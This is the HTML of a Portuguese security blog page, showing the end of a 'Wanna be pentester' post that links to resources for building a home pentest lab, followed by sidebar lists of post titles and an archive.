src="https://blogger.googleusercontent.com/img/a/AVvXsEi7IWDJsJJNpAO7m-wsqqjmGt-PR1Dq9daAqgAGAAEjosFZRl5StxSvvhydCqG70-371tBahlwMaa7D3rqRE5EecCwDWNKELNhpiRUt6e64KHnNabZ3KuvBCApuE3QLXCNaeeprMjbBgPqOtu_a-K9S0oW4uTALsgaDpYAeLDxUrtCCKeeuRKOq2L5bz3kC=w640-h317" width="640" /></a></div><br /></span><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><br /></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><b>Building a pentest lab:</b></span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>https://pen-testing.sans.org/blog/2014/02/27/building-a-pen-test-infrastructure-hacking-at-home-on-the-cheap</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>https://community.rapid7.com/docs/DOC-2196</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>https://www.cybrary.it/0p3n/tutorial-for-setting-up-a-virtual-penetration-testing-lab-at-your-home/</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><br /></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><strong style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>How To Ask Questions The Smart Way:</span></strong></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>http://www.catb.org/esr/faqs/smart-questions.html</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>Thanks to &lt;Illusional&gt; for the help! \o/</span></span></p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Postado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Crash</span>
</span>
</span>
<span class='post-timestamp'>
às
<meta content='http://blog.dclabs.com.br/2016/05/wanna-be-pentester.html' itemprop='url'/>
<a class='timestamp-link' href='http://blog.dclabs.com.br/2016/05/wanna-be-pentester.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-05-01T06:40:00-07:00'>06:40:00</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://blog.dclabs.com.br/2016/05/wanna-be-pentester.html#comment-form' onclick=''>
Nenhum comentário:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2185986060583872831/5935762800160356873' title='Enviar esta postagem'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-959509340'>
<a href='https://www.blogger.com/post-edit.g?blogID=2185986060583872831&postID=5935762800160356873&from=pencil' title='Editar post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2185986060583872831&postID=5935762800160356873&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2185986060583872831&postID=5935762800160356873&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2185986060583872831&postID=5935762800160356873&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2185986060583872831&postID=5935762800160356873&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2185986060583872831&postID=5935762800160356873&target=pinterest' target='_blank' title='Compartilhar com o Pinterest'><span class='share-button-link-text'>Compartilhar com o Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://blog.dclabs.com.br/search?updated-max=2020-04-09T07:29:00-07:00&max-results=2&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Postagens mais recentes'>Postagens mais recentes</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://blog.dclabs.com.br/search?updated-max=2016-05-01T06:40:00-07:00&max-results=2' id='Blog1_blog-pager-older-link' title='Postagens mais antigas'>Postagens mais antigas</a>
</span>
<a class='home-link' href='http://blog.dclabs.com.br/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='http://blog.dclabs.com.br/feeds/posts/default' target='_blank' type='application/atom+xml'>Comentários (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Pesquisar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://blog.dclabs.com.br/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Pesquisar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'pt',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Postagem em destaque</h2>
<div class='post-summary'>
<h3><a href='http://blog.dclabs.com.br/2016/05/kali-linux-baremetal-virtualized-or-usb.html'>Kali linux: BareMetal, Virtualized or USB Stick</a></h3>
<p>
         Few days ago, we had a discussion about what is the best approach for Kali Linux installation.   A lot of guys complain about the p...
</p>
<img class='image' src='https://www.kali.org/wp-content/uploads/2015/07/kali-vm-images.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postagens populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blog.dclabs.com.br/2012/08/resultado-dos-testes-com-psafe-protege.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYAOVCbZb6a8DhtFw8C56a6vJyw0_q_YrRE0snyOPRRJxN8zwoSyWuW3QKrIH_F8TrdEXsbgm3QMpfQYR9Lm1uVHqLJsL1fIKUxU80YU8Om7oPPKiQ-0U=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://blog.dclabs.com.br/2012/08/resultado-dos-testes-com-psafe-protege.html'>Resultado dos testes com Psafe Protege AntiVirus</a></div>
<div class='item-snippet'>   O Psafe Protege mesmo?   Bem, inicialmente gostaria de dizer que esta pesquisa em momento algum quis comparar o Psafe com qualquer outro ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blog.dclabs.com.br/2012/10/dclabs-executando-o-backtrack-5-no.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF7I0xVMdSm2sKJ6CAJV2JQZYjEzDvk2LbEbZYZNbIXQULoPucc0DM6ysxc2SN26tINUDCM7wbHPFSOXnPSQQAjXMbj44GHmhxMk2sUOE6-sEf6L8WdR95MlUfO1DojgWzKIqkdxrmsQvd/w72-h72-p-k-no-nu/Screenshot_2012-09-30-12-31-48.png'/>
</a>
</div>
<div class='item-title'><a href='http://blog.dclabs.com.br/2012/10/dclabs-executando-o-backtrack-5-no.html'>[DcLabs] - Executando o BackTrack 5 no Android</a></div>
<div class='item-snippet'>    Este paper foi inspirado na palestra &#8220;Hacking from the Restroom&#8221; do pesquisador brasileiro Bruno Gonçalves apresentado na conferência de...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blog.dclabs.com.br/2016/06/exploiting-sql-injection-by-bypassing.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKOOsXc2X8Pv3W84uwqPb6sdzz0WXK5gVTP0YwuUVbuzkUTQaiYeNxjWqIrSADPAlPvdn1_xY_z5K-w7lqqIbgEvD0SDaFGKGA0L3RxNdHu7oVr8McLN3vrcGBz6i5_oZ6WoeQ8VDuBh8/w72-h72-p-k-no-nu/1.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://blog.dclabs.com.br/2016/06/exploiting-sql-injection-by-bypassing.html'>Exploiting SQL Injection by Bypassing WAF (Mod_Security)</a></div>
<div class='item-snippet'>  Since years, SQL Injections have been the most dreadful and frightening of all vulnerabilities discovered till date. The power of a single...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blog.dclabs.com.br/2011/12/acunetix-lfi-pos-exploitation.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhupN3aOiGEHIoQWCNMO8R480adIipjaXzs8cOAaGevpT5KT8Vp9Xp-SN6e2oPeiN8Est2bdoDu6oBaobhP9e6Pvi-QCfdiPAdj3U0_t6GZx1dCSeM-C28pDfor6Hiiweh_QBjC7ryYe5lp/w72-h72-p-k-no-nu/intro.png'/>
</a>
</div>
<div class='item-title'><a href='http://blog.dclabs.com.br/2011/12/acunetix-lfi-pos-exploitation.html'>Acunetix LFI Pos Exploitation - Downloading Files Structure Part 1</a></div>
<div class='item-snippet'>      Olá pessoal! Pra comemorar meu aniversário, nada melhor que um post \o/    Neste artigo vou mostrar uma funcionalidade do  Acunetix  q...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blog.dclabs.com.br/2021/05/the-curious-case-of-xss-and-mouse.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOoH62-DXNp_vtwbySV_p0PZ60tDHRibzsYWByJwBkgYjp__edyHPGZE4oAiKP3zTSyOaWeXj0pDDOFFPAyadLH3w9SywXhM6eJpPsW66kp2ZAQBS3G9sBiZw4Fsa8lxYLT7ePPX8a8ObX/w72-h72-p-k-no-nu/image.png'/>
</a>
</div>
<div class='item-title'><a href='http://blog.dclabs.com.br/2021/05/the-curious-case-of-xss-and-mouse.html'> The curious case of XSS and the mouse middle button.</a></div>
<div class='item-snippet'>Hi guys! Today I will share my experience of how I exploited an XSS in a pretty particular scenario.&#160; During analysis, there was a feature o...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://blog.dclabs.com.br/2015/09/transmitir-conteudo-para-tv-por-wifi.html'>Transmitir conteúdo para TV por wifi - NetWorkMedia NWM - DLNA</a></div>
<div class='item-snippet'> Bom pessoal,   Resolvi escrever este post por alguns motivos:  Vi que muita gente tem o mesmo problema que eu e nenhuma das soluções que pr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blog.dclabs.com.br/2016/05/wanna-be-pentester.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEgUgv-uDpuj6x7LJZj6ijYzXbbI_8Sr0l9USIseO2KxAwIUDzOTj7C2N6H-pOrK7RPnCH7kmKVXSpKv2uIod46RIBzBtcQlvBYnRjBkgvjg71f33ZRc0vuJL17UzCNa4tfd54IvA0iD3fnGj4l4kzjCMoLgiMEPJUKmc5Q1-JC8GZC4BcG-kLVrBhiLWCxY=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://blog.dclabs.com.br/2016/05/wanna-be-pentester.html'>Wanna be pentester</a></div>
<div class='item-snippet'>LAST UPDATE: 07/10/2025 Hi guys! So, if you are reading this, I&#39;m dead! Lol kidding. Seriously now, if you are reading this, you are try...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blog.dclabs.com.br/2016/05/kali-linux-baremetal-virtualized-or-usb.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_urtZFKoTO9C_at6SWkkcqGRMSBgCG2PbCkFz0__mVe9Cs0S3jL_swq6OpZNHQD64Mfiwr_8k_b9wXvBWzGspU_J_YwcljAFL-Inx59lcWCehaSxwd-v8Z5LXHXHOY8tgx4fjKd=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://blog.dclabs.com.br/2016/05/kali-linux-baremetal-virtualized-or-usb.html'>Kali linux: BareMetal, Virtualized or USB Stick</a></div>
<div class='item-snippet'>         Few days ago, we had a discussion about what is the best approach for Kali Linux installation.   A lot of guys complain about the p...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blog.dclabs.com.br/2012/08/backdoor-php-faviconimagens-web-shell.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr_D8L19W2iPLF_BPFGig6_eNes9TH8UjTv6cdhzaV4AKZIyRAeYI345y5o-fJBdHgu_N_00JFGNenvUsLfP56pzMuf_bKva1k0hWd9YUE28zt8hzAZfFDn140QRc2YNxnMi3fucYROI-i/w72-h72-p-k-no-nu/ScreenHunter_06+Aug.+22+20.48.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://blog.dclabs.com.br/2012/08/backdoor-php-faviconimagens-web-shell.html'>Backdoor PHP Favicon/Imagens - Web Shell Root</a></div>
<div class='item-snippet'>Bom pessoal, vou iniciar este post esclarecendo algumas coisas:   A alguns dias foi levantada uma discussão sobre LFI&#180;s e RFI por causa da f...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blog.dclabs.com.br/2011/11/hp-power-manager-formexportdatalogs.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sllgwTZTqJukv3giY51J4RkAHbKOjOcsPGvImkGKYIHy7NplxgLfDeqbCpeVkapYQ8NWDksosbkKMHk0Yo6ReDPzQFwfD-yOsihFx9tZl57C_iPZCZmmcvHw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://blog.dclabs.com.br/2011/11/hp-power-manager-formexportdatalogs.html'>HP Power Manager 'formExportDataLogs' Buffer Overflow analysis</a></div>
<div class='item-snippet'>Olá a todos! Irei descrever neste artigo como foi minha experiência com a análise de um advisory, a identificação e criação do trigger(poc) ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo do blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.dclabs.com.br/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.dclabs.com.br/2025/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.dclabs.com.br/2025/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.dclabs.com.br/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.dclabs.com.br/2024/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.dclabs.com.br/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.dclabs.com.br/2021/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.dclabs.com.br/2021/03/'>
março
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.dclabs.com.br/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.dclabs.com.br/2020/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.dclabs.com.br/2020/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.dclabs.com.br/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.dclabs.com.br/2020/03/'>
março
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.dclabs.com.br/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.dclabs.com.br/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.dclabs.com.br/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.dclabs.com.br/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='http://blog.dclabs.com.br/2016/06/exploiting-sql-injection-by-bypassing.html'>Exploiting SQL Injection by Bypassing WAF (Mod_Sec...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.dclabs.com.br/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='http://blog.dclabs.com.br/2016/05/secret-lifeof-hashes-divulged-length.html'>Secret Life of Hashes Divulged &#8211; Length Extension ...</a></li>
<li><a href='http://blog.dclabs.com.br/2016/05/kali-linux-baremetal-virtualized-or-usb.html'>Kali linux: BareMetal, Virtualized or USB Stick</a></li>
<li><a href='http://blog.dclabs.com.br/2016/05/compromising-security-using-online.html'>Compromising Security using Online Products</a></li>
<li><a href='http://blog.dclabs.com.br/2016/05/wanna-be-pentester.html'>Wanna be pentester</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.dclabs.com.br/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.dclabs.com.br/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.dclabs.com.br/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.dclabs.com.br/2012/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.dclabs.com.br/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.dclabs.com.br/2012/03/'>
março
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.dclabs.com.br/2012/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.dclabs.com.br/2012/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.dclabs.com.br/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.dclabs.com.br/2011/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.dclabs.com.br/2011/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.dclabs.com.br/2011/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.dclabs.com.br/2011/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.dclabs.com.br/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
